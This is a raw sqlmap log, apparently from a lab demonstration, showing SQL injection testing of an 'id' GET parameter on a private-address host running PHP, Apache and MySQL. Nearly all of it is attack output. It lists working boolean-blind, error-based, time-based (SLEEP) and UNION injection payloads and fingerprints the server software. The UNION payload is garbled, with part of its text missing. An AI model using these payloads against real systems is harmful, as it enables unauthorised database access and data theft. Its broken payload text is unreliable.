 [21:00:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2965=2965
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 9288 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(9288=9288,1))),0x716b766271,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MpFn)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT
776c6a6742676761,0x716b766271),NULL,NULL-- -
---
[21:00:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[21:00:39] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/172.16.120.130'